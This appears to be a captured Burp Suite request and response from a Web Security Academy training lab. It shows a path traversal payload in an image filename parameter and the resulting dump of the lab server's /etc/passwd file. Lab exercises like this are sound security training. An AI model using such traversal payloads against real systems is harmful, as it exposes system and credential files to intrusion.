 Request
Pretty Raw Hex
\n
1 GET /image?filename=/var/www/images/../../../../../etc/passwd HTTP/2
2 Host: 0a6b00f803b6f99a801d769900ee0036.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a6b00f803b6f99a801d769900ee0036.web-security-academy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
15 Priority: i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
Search
0 highlights
Done